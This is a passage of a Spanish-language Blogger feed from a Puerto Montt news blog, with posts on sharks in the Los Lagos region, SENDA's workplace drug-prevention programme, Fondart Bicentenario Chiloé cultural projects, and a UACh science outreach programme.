463465379"},"published":{"$t":"2026-01-22T00:13:00.004-03:00"},"updated":{"$t":"2026-01-22T00:30:37.743-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CIENCIA y TECNOLOGÍA"}],"title":{"type":"text","$t":"Tiburones en las cercanías de Puerto Montt: Un fenómeno más común de lo que se cree"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHXMlojApUTC1trI-bkvDjVYV8Bynl5roz8U2VLs0YMWTuG7vwxzhKJYKSJy2Dw-_zIaaDYXuqoirajbc08csocWhCPkCNaAs01rboaD-dRVAQQyO1BXp1U5B0bovLQevO4-K\/s640\/Tiburon_Anguila_Cabeza.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHXMlojApUTC1trI-bkvDjVYV8Bynl5roz8U2VLs0YMWTuG7vwxzhKJYKSJy2Dw-_zIaaDYXuqoirajbc08csocWhCPkCNaAs01rboaD-dRVAQQyO1BXp1U5B0bovLQevO4-K\/s600\/Tiburon_Anguila_Cabeza.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEn las últimas semanas se han reportado avistamientos de tiburones en la comuna de Puerto Montt, lo que ha generado sorpresa en parte de la comunidad.\u003Cbr\u003E\n\u003Cbr\u003E\nSin embargo, este fenómeno no es tan extraordinario. En Chile existen alrededor de 50 especies de tiburones. Los Lafkenche (que vivimos junto al mar) hemos visto desde niños ejemplares varados en las playas o incluso a la venta en pescaderías.\u003Cbr\u003E\n\u003Cbr\u003E\nEn la Región de Los Lagos es posible encontrar especies como el tiburón pinto (Notorynchus cepedianus), el gigantesco tiburón peregrino (Cetorhinus maximus), diversas especies de tollo y otros más inusuales, como el tiburón anguila (Chlamydoselachus anguineus).\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBXn1ALG1yR1fFxF1EZb0VtETaJjEJ2qp1T6tRS5l2NuQ4oKOoWgW9k2oinUs22gGxc48G84ZJLOW5Lo6SBT8lsdm94XNNem1I0U47qi2Ou9uH0hSdcnrU3idT-cAVI6_SC3Nia7Q7OdeaelL9nqbthfQZjI509fAEwh8dEuruwzFrQ3h3ZcYu\/s640\/broadnose-sevengill-shark-notorynchus-cepedianus.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"149\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBXn1ALG1yR1fFxF1EZb0VtETaJjEJ2qp1T6tRS5l2NuQ4oKOoWgW9k2oinUs22gGxc48G84ZJLOW5Lo6SBT8lsdm94XNNem1I0U47qi2Ou9uH0hSdcnrU3idT-cAVI6_SC3Nia7Q7OdeaelL9nqbthfQZjI509fAEwh8dEuruwzFrQ3h3ZcYu\/s600\/broadnose-sevengill-shark-notorynchus-cepedianus.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHmkqVy6EtYinIKVuCkZ4s2xHDoyUDfjhw5MPvrclOFsOM9M5-rJ2Z6gWLYTilZow-ykOeNZhgYOipI3dl4M-3giqZx81rpP4DQVxDaEvpd0BCX_tZqZoWqGIptOmmM7lbXUeoeR7Oq4qoG67z4H1ib9Lyon091bmAt7CoXDOxfx4JrmMJ4JPC\/s640\/basking-shark-cetorhinus-maximus.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"347\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHmkqVy6EtYinIKVuCkZ4s2xHDoyUDfjhw5MPvrclOFsOM9M5-rJ2Z6gWLYTilZow-ykOeNZhgYOipI3dl4M-3giqZx81rpP4DQVxDaEvpd0BCX_tZqZoWqGIptOmmM7lbXUeoeR7Oq4qoG67z4H1ib9Lyon091bmAt7CoXDOxfx4JrmMJ4JPC\/s600\/basking-shark-cetorhinus-maximus.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk9BdcvgmcCUoWhQm61EZSJ8DvcZU2-1SKThQGfgHM6KSAK_gupcsB9ERAK_JaD4J3WuVv6dyyf8SbRaPvZi8Y8gihVyhJPTMi4aHaHghgxgGdI6e6D9MqQLpTsgV0jXpVA-ku6lt5kn7RqVm47lMZgPo5OIxioOKyxlozZ_E-4Tf3x6xoUzSq\/s426\/tollo.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"118\" data-original-width=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk9BdcvgmcCUoWhQm61EZSJ8DvcZU2-1SKThQGfgHM6KSAK_gupcsB9ERAK_JaD4J3WuVv6dyyf8SbRaPvZi8Y8gihVyhJPTMi4aHaHghgxgGdI6e6D9MqQLpTsgV0jXpVA-ku6lt5kn7RqVm47lMZgPo5OIxioOKyxlozZ_E-4Tf3x6xoUzSq\/s600\/tollo.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOr3IVTBnpZpu4Z2EwW1WuN2SO_wjAJMBShVf8CeUBmg3butOIh0Zndjcf8yV5SJT4YDEXWqq81PlJVv0IEwr3w6E9icQh1EqZaZvOCyzH917xuiJ5EA2-T1oMvWsCtET571kjuL3-tYNfRik68tiDfUKPMOQSZCjbWhgKev-Qs0v1oVf03s7g\/s640\/Chlamydoselachus_anguineus_3.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"276\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOr3IVTBnpZpu4Z2EwW1WuN2SO_wjAJMBShVf8CeUBmg3butOIh0Zndjcf8yV5SJT4YDEXWqq81PlJVv0IEwr3w6E9icQh1EqZaZvOCyzH917xuiJ5EA2-T1oMvWsCtET571kjuL3-tYNfRik68tiDfUKPMOQSZCjbWhgKev-Qs0v1oVf03s7g\/s600\/Chlamydoselachus_anguineus_3.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nDe este último, conocido como un «fósil viviente», se registró un notable avistamiento en febrero de 2015, cuando el pesquero Friosur X capturó accidentalmente un ejemplar en aguas profundas cerca de Cucao, Chiloé.\u003Cbr\u003E\n\u003Cbr\u003E\nLos pescadores, al percatarse de que era una especie poco común, contactaron a biólogos marinos de la Universidad Santo Tomás. Los expertos identificaron al animal como un tiburón anguila, con rasgos evolutivos de hace unos 80 millones de años, y señalaron que probablemente era el primer registro de esta especie en Chile.\u003Cbr\u003E\n\u003Cbr\u003E\nEl espécimen, un macho juvenil de 1.5 metros, posee características anatómicas primitivas, como seis branquias y una mandíbula con dientes especializados para atrapar presas en las profundidades. Este tiburón, inofensivo para los humanos, tiene la gestación más larga conocida entre los vertebrados: hasta tres años y medio. Tras su estudio, el ejemplar fue preservado para futuras investigaciones.\u003Cbr\u003E\n\u003Cbr\u003E\nPuede leer la nota completa sobre este sorprendente hallazgo en:\u003Cbr\u003E\n\u003Ca href=\"https:\/\/puertomontt.blogspot.com\/2015\/02\/un-tiburon-anguila-fue-capturado-en-las.html\"\u003Ehttps:\/\/puertomontt.blogspot.com\/2015\/02\/un-tiburon-anguila-fue-capturado-en-las.html\u003C\/a\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n#tiburones #tiburonpinto #tiburonanguila"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5846558510463465379"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5846558510463465379"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/tiburones-en-las-cercanias-de-puerto.html","title":"Tiburones en las cercanías de Puerto Montt: Un fenómeno más común de lo que se cree"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHXMlojApUTC1trI-bkvDjVYV8Bynl5roz8U2VLs0YMWTuG7vwxzhKJYKSJy2Dw-_zIaaDYXuqoirajbc08csocWhCPkCNaAs01rboaD-dRVAQQyO1BXp1U5B0bovLQevO4-K\/s72-c\/Tiburon_Anguila_Cabeza.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-4099705314880129123"},"published":{"$t":"2026-01-21T18:37:00.001-03:00"},"updated":{"$t":"2026-01-21T18:37:27.198-03:00"},"title":{"type":"text","$t":"Senda abre postulaciones al programa trabajar con calidad de vida 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisgPbTAmu7yPTlIuxkDLeUWm1anGcIHhy9xT6vsuQZ8qJjzTepWRmF4K9c4tJUDdWWBXancNe7uuQcWKBGaxqqREX6RlrekS1kTwmcx3XPHDUzBwX0rx6bPqbfbbqEs_S58vv5HmRO0nwedLbex419PbQ8bYhf3c5gGlh_mcQJsTKTt9_NzpfH\/s544\/TCV-2026-02-X.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"544\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisgPbTAmu7yPTlIuxkDLeUWm1anGcIHhy9xT6vsuQZ8qJjzTepWRmF4K9c4tJUDdWWBXancNe7uuQcWKBGaxqqREX6RlrekS1kTwmcx3XPHDUzBwX0rx6bPqbfbbqEs_S58vv5HmRO0nwedLbex419PbQ8bYhf3c5gGlh_mcQJsTKTt9_NzpfH\/s600\/TCV-2026-02-X.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EIniciativa gratuita busca fortalecer la prevención del consumo de alcohol y otras drogas en espacios laborales.\u003C\/li\u003E\u003C\/ul\u003E\n\nSantiago, enero de 2026. El Servicio Nacional para la Prevención y Rehabilitación del Consumo de Drogas y Alcohol (SENDA) abrió el proceso de postulación al Programa Trabajar con Calidad de Vida (TCV) 2026, iniciativa dirigida a organizaciones públicas y privadas de todo el país que deseen implementar acciones preventivas en sus espacios laborales.\u003Cbr\u003E\n\u003Cbr\u003E\nTrabajar con Calidad de Vida es un programa 100% gratuito, que tiene como propósito fortalecer la prevención del consumo de alcohol y otras drogas entre personas trabajadoras, contribuyendo a la generación de entornos laborales más saludables y a la construcción de culturas organizacionales de autocuidado.\u003Cbr\u003E\n\u003Cbr\u003E\nLa apertura de esta nueva convocatoria se da en un contexto en que la población laboral presenta niveles de consumo de sustancias superiores al resto del país. \u003Cbr\u003E\nSegún datos de SENDA, el 52,5% de quienes consumen alcohol se embriagó al menos una vez en el último mes, un 59,7% reporta consumo regular de alcohol y un 12,2% declara consumo de cannabis en el último año. Estas cifras refuerzan la necesidad de impulsar estrategias preventivas sistemáticas en los lugares de trabajo.\u003Cbr\u003E\n\u003Cbr\u003E\n“El programa Trabajar con Calidad de Vida es una oportunidad para las organizaciones que tienen un compromiso con el bienestar de sus equipos. Al contribuir en la reducción de los factores de riesgos asociados a consumos de alcohol y otras drogas, este programa también ayuda a mejorar la productividad, disminuir el ausentismo y fortalecer las políticas de prevención en los espacios laborales”, señaló Natalia Riffo, directora nacional de SENDA.\u003Cbr\u003E\n\u003Cbr\u003E\nDiversos estudios muestran que las organizaciones que incorporan políticas preventivas en sus entornos laborales pueden experimentar reducciones significativas en accidentes del trabajo, mejoras en productividad y disminución del ausentismo, con efectos positivos que también se proyectan en la vida familiar y social de quienes integran estas instituciones.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EPostulaciones abiertas\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nHasta el 30 de enero de 2026, las organizaciones públicas y privadas pueden postular al Programa Trabajar con Calidad de Vida a través del sitio web de SENDA (www.senda.gob.cl).\u003Cbr\u003E\nEl programa está dirigido a organizaciones de todos los tamaños que busquen fortalecer su gestión interna y desarrollar políticas preventivas sostenidas en el tiempo.\u003Cbr\u003E\n\u003Cbr\u003E\nLas organizaciones seleccionadas accederán a:\u003Cbr\u003E\n\u003Cbr\u003E\n    • Capacitación en habilidades preventivas, para conformar un equipo interno encargado de implementar el programa.\u003Cbr\u003E\n    • Diagnóstico de Calidad de Vida Laboral, que permitirá identificar brechas y oportunidades de mejora.\u003Cbr\u003E\n    • Desarrollo de políticas preventivas y protocolos, con asesoría para la elaboración de un plan de acción institucional.\u003Cbr\u003E\n    • Materiales y actividades preventivas, orientadas a fortalecer factores protectores y reducir riesgos en el entorno laboral.\u003Cbr\u003E\n\u003Cbr\u003E\nAl finalizar el primer año, las organizaciones recibirán una Certificación Inicial por sus avances, y aquellas que completen satisfactoriamente el segundo año serán certificadas como Espacios Laborales Preventivos, sello que reconoce su compromiso con la prevención del consumo de alcohol y otras drogas."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/4099705314880129123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/4099705314880129123"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/senda-abre-postulaciones-al-programa.html","title":"Senda abre postulaciones al programa trabajar con calidad de vida 2026"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisgPbTAmu7yPTlIuxkDLeUWm1anGcIHhy9xT6vsuQZ8qJjzTepWRmF4K9c4tJUDdWWBXancNe7uuQcWKBGaxqqREX6RlrekS1kTwmcx3XPHDUzBwX0rx6bPqbfbbqEs_S58vv5HmRO0nwedLbex419PbQ8bYhf3c5gGlh_mcQJsTKTt9_NzpfH\/s72-c\/TCV-2026-02-X.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-5187844883603883322"},"published":{"$t":"2026-01-21T18:29:00.003-03:00"},"updated":{"$t":"2026-01-21T18:29:43.311-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Ministerio de las Culturas impulsa proyectos del Fondart Bicentenario Chiloé con enfoque territorial y patrimonial"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMcyq_GAd9LJ7BL3yINuTJUCPz_3J6xs3CDObgd3R5WwwzMqfkm_q7xZpX_-qZNOgIH588kFsIC3Mj40nmNUUmSm1AOnzZmiz9leNpKAwD9cm94nQjj6-93TifiZdLpBAGYh-xhGkbp3dRrEZwZlxZ3iDmxxn2KZ38DDt3okZM-r0WGqrvoK3L\/s640\/Natalia%20Cruz%20impulsora%20proyecto%20bicentenario%20Posmodernismo%20junto%20seremi%20los%20lagos%20Ana%20Mar%C3%ADa%20Santos.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMcyq_GAd9LJ7BL3yINuTJUCPz_3J6xs3CDObgd3R5WwwzMqfkm_q7xZpX_-qZNOgIH588kFsIC3Mj40nmNUUmSm1AOnzZmiz9leNpKAwD9cm94nQjj6-93TifiZdLpBAGYh-xhGkbp3dRrEZwZlxZ3iDmxxn2KZ38DDt3okZM-r0WGqrvoK3L\/s600\/Natalia%20Cruz%20impulsora%20proyecto%20bicentenario%20Posmodernismo%20junto%20seremi%20los%20lagos%20Ana%20Mar%C3%ADa%20Santos.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEn el marco de la conmemoración de los 200 años de la anexión de Chiloé al territorio nacional, el Ministerio de las Culturas, las Artes y el Patrimonio, a través del Fondart Regional, impulsó la modalidad Bicentenario Chiloé – Región de Los Lagos, una línea especial orientada a contribuir a la conversación nacional sobre el significado histórico, cultural y patrimonial de este hito, relevando la identidad y el aporte del archipiélago al país.\u003Cbr\u003E\n\u003Cbr\u003E\nEsta modalidad financió proyectos individuales y colectivos vinculados a la creación, investigación, difusión y puesta en valor del patrimonio cultural chilote, abarcando ámbitos como artesanía, arquitectura, gastronomía, artes visuales, fotografía, memoria, pueblos originarios y nuevos medios. Cada iniciativa contó con un financiamiento máximo de hasta 20 millones de pesos, exigiéndose además la realización de actividades en la Provincia de Chiloé cuando la ejecución no fuese íntegramente local.\u003Cbr\u003E\n\u003Cbr\u003E\nEn total, fueron siete los proyectos seleccionados, con un monto global asignado de $135.828.821, los que se desarrollarán en las comunas de Ancud, Castro, Chonchi, Dalcahue, Quellón y Puerto Montt, con impacto regional y proyección nacional.\u003Cbr\u003E\n\u003Cbr\u003E\n“Esta línea Bicentenario Chiloé es una iniciativa inédita a nivel regional, que surge desde los territorios y responde a una mirada descentralizada de la política cultural. Estos siete proyectos nos permiten relevar la memoria, el patrimonio vivo y las expresiones contemporáneas del archipiélago, reconociendo su aporte histórico y cultural a Chile, en un momento clave como son los 200 años de su incorporación al país”, señaló la Seremi de las Culturas, las Artes y el Patrimonio de la Región de Los Lagos, Ana María Santos.\u003Cbr\u003E\n\u003Cbr\u003E\nEntre las iniciativas ganadoras se encuentra:  “Jardín interior: Punto Cruz como método de memoria” ($16.312.732) su creador Osvaldo Guineo Obando  de la comuna de Quellón comentó que es Investigación que rescata, sistematiza y devuelve a las comunidades los diseños tradicionales en punto cruz utilizados en textiles chilotes y patagónicos, fortaleciendo la continuidad de una técnica clave para la memoria textil y el desarrollo identitario y productivo de las artesanas, “haber ganado un Fondart en contexto Bicentenario es muy importante porque no es un trabajo que se estaba haciendo ahora, lo que hacía falta eran los  Fondos como tal, estamos haciendo un levantamiento de información con el Punto Cruz como tradición en Chiloé y como se aplicaban en las alfombras, chuapinos y que es una tradición que está lamentablemente den declive, el objetivo de este proyecto es poder recuperar todos estos diseños, poder pasarlos a PDF, a una revista y así regalárselo a las artesanas que están con la recuperación del Quelgo y a las personas que están realmente interesadas en el textil y poder recuperar esta tradición que era muy rica antiguamente, usadas en muchas comunas  que fue sustento de muchas mujeres y muchas casas, tenemos identificadas personas muy valiosas con este conocimiento o gente que ha guardado cosas de la mamá o de la abuela y que nos gustaría que se reivindique”.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw8WjqRkk3tbbJS7hJjBby-ACeAIAKv7ArB-HIhHRFelSh3fkzKpZ1TqjbtLTiX-TiDJO6DlMLxB8houZEk45BWEFsjRVhzQkrjFIFyVg_OapqBrRlEpXDL3ErHvmWCelaTOultHH7iXUAqsJA969_f3swYr2quvole2eG0CyhqTc63W95RIlt\/s640\/osvaldo%20Guineo.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"442\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw8WjqRkk3tbbJS7hJjBby-ACeAIAKv7ArB-HIhHRFelSh3fkzKpZ1TqjbtLTiX-TiDJO6DlMLxB8houZEk45BWEFsjRVhzQkrjFIFyVg_OapqBrRlEpXDL3ErHvmWCelaTOultHH7iXUAqsJA969_f3swYr2quvole2eG0CyhqTc63W95RIlt\/s600\/osvaldo%20Guineo.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, Natalia Cruz Campos desde Ancud levantó el proyecto: “Posmodernismo en la arquitectura chilota. Exploraciones locales de alcances nacionales” ($19.836.141). Estudio que analiza las expresiones del posmodernismo arquitectónico desarrolladas en Chiloé entre las décadas de 1980 y 1990, posicionándolas como patrimonio cultural reciente y aportando a la comprensión de una identidad territorial contemporánea, la realizadora comenta que “es una investigación con bastante difusión sobre la arquitectura en el contexto posmodernista en  Chiloé, lo que busca es poner en valor una arquitectura moderna que rescata todo los elementos tradicionales del posmodernismo con exponentes importantes como Edward Rojas y es una investigación que se va ejecutar con profesores de la universidad de Chile y su programa Chiloé, la idea es documentar todas las expresiones del posmodernismo en Chiloé y generar instancias de difusión en niñas y niños, y que la universidad de Los Lagos por ejemplo puedan contar con estos insumos”.\u003Cbr\u003E\n\u003Cbr\u003E\nDentro de otras iniciativas que se realizarán a través de Fondart Bicentenario se encuentran: “De Melipulli a Puerto Montt, influencia urbana y arquitectónica de Chiloé y su cultura (siglo XVIII a XX)”    ($20.000.000) cuyo ejecutor es la Universidad San Sebastián de Puerto Montt, se trata del desarrollo de una investigación que analiza la influencia cultural y arquitectónica de Chiloé en el desarrollo urbano de Puerto Montt desde su fundación hasta el siglo XX,  busca identificar, valorar y registrar este patrimonio hoy amenazado por la urbanización, aportando a la memoria e identidad regional en el contexto del Bicentenario. “Manos consagradas: oráculo culinario de la religiosidad en Chiloé ($19.931.840), proyecto presentado por María Francisca Bórquez Siegel de la comuna de Castro, es una iniciativa de investigación que documenta memorias culinarias y prácticas religiosas en las islas de Quinchao, destacando el rol de las cocineras en la transmisión de saberes, vínculos comunitarios y espiritualidad. Culmina en un recetario-oráculo ilustrado como soporte patrimonial.\u003Cbr\u003E\n\u003Cbr\u003E\n “Memorias alimentarias de Chiloé: una muestra en objetos tejidos” ($19.749.013), proyecto presentado por Soledad Burgos de la Vega de Chonchi, es una iniciativa que pone en valor las tradiciones alimentarias chilotas a través de una muestra itinerante que integra diseño infográfico y artesanía textil, proponiendo una experiencia educativa participativa que releva la alimentación como patrimonio cultural inmaterial del archipiélago. “Mirada fotográfica a la gastronomía de Chiloé en el Bicentenario” ($19.999.095), presentada por Eduardo Soto Ruiz de Castro trata de un Ensayo visual que documenta la gastronomía chilota como patrimonio vivo a través de una instalación fotográfica, bitácoras y soporte digital. Recorre cinco comunas del archipiélago, registrando oficios, prácticas y memorias culinarias en el marco del Bicentenario. “ArchivoVivo Chiloé: un registro para el futuro” ($20.000.000) presentada por Cristóbal Zapata Bahamonde la comuna de Dalcahue es un proyecto que crea un archivo audiovisual abierto para documentar el patrimonio cultural vivo de Chiloé a lo largo de las cuatro estaciones del año, contemplando una plataforma web accesible y la entrega de registros a las comunidades retratadas.\u003Cbr\u003E\n\u003Cbr\u003E\nCon esta línea especial del Fondart Regional, el Ministerio de las Culturas reafirma su compromiso con una conmemoración del Bicentenario de Chiloé construida desde los territorios, poniendo en el centro la memoria, la identidad y la participación activa de las comunidades del archipiélago.\u003Cbr\u003E\n\t"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5187844883603883322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5187844883603883322"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ministerio-de-las-culturas-impulsa.html","title":"Ministerio de las Culturas impulsa proyectos del Fondart Bicentenario Chiloé con enfoque territorial y patrimonial"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMcyq_GAd9LJ7BL3yINuTJUCPz_3J6xs3CDObgd3R5WwwzMqfkm_q7xZpX_-qZNOgIH588kFsIC3Mj40nmNUUmSm1AOnzZmiz9leNpKAwD9cm94nQjj6-93TifiZdLpBAGYh-xhGkbp3dRrEZwZlxZ3iDmxxn2KZ38DDt3okZM-r0WGqrvoK3L\/s72-c\/Natalia%20Cruz%20impulsora%20proyecto%20bicentenario%20Posmodernismo%20junto%20seremi%20los%20lagos%20Ana%20Mar%C3%ADa%20Santos.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-781900703579710889"},"published":{"$t":"2026-01-21T18:26:00.001-03:00"},"updated":{"$t":"2026-01-21T18:26:42.035-03:00"},"title":{"type":"text","$t":"Estudiantes UACh: energía joven que aporta en las actividades del PAR Explora Los Lagos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8InAebU-mtHQ9fGxjSvboqQhRVlA47xhJy6gATjcyPtu7_TUOodUdvyPcl2D667aiLzXfZeO4iDnLoSOogpbpv_Rc-54qqVo2wKo6krHGAgswybfunDzV7oogTwRqi2yHHGo4wr2TeakXKLSuFjz9FgAYSX9xiSnGuDwggHrzEDGe5NpNIfp\/s640\/Paula%20Altamirano%20con%20su%20cordada.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8InAebU-mtHQ9fGxjSvboqQhRVlA47xhJy6gATjcyPtu7_TUOodUdvyPcl2D667aiLzXfZeO4iDnLoSOogpbpv_Rc-54qqVo2wKo6krHGAgswybfunDzV7oogTwRqi2yHHGo4wr2TeakXKLSuFjz9FgAYSX9xiSnGuDwggHrzEDGe5NpNIfp\/s600\/Paula%20Altamirano%20con%20su%20cordada.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEl quehacer del Proyecto Asociativo Regional (PAR) Explora Los Lagos, iniciativa del Ministerio de Ciencia, Tecnología, Conocimiento e Innovación, y que ejecutamos como Universidad Austral de Chile Sede Puerto Montt desde 2019, está orientado y centrado en las comunidades educativas escolares de la región. A través de diferentes iniciativas, se trabaja junto a equipos pedagógicos y estudiantes de establecimientos educacionales para acercar la ciencia, tecnología y la innovación a las comunidades educativas, con especial énfasis en los sectores rurales y más vulnerables de nuestra región, dónde muchas veces el acceso a esas oportunidades es más limitado.\u003Cbr\u003E\n\u003Cbr\u003E\nCon la conducción de Gabriela Navarro Manzanal como directora, y profesionales multidisciplinarios a cargo de las diferentes áreas del proyecto, además de la participación de estudiantes universitarios de distintas carreras de nuestra casa de estudios superiores como monitoras y monitores, el PAR Explora Los Lagos conforma un equipo de trabajo que lidera programas y actividades para potenciar las capacidades desde la 